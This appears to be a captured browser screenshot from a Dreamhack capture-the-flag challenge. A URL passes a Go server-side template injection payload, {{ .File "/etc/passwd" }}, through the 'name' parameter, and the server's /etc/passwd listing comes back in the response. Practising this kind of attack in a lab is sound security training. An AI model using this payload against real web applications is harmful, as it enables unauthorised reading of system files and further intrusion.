 不安全
host1.dreamhack.games:9459/?name={{%20.File%20"/etc/passwd"%20}}
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin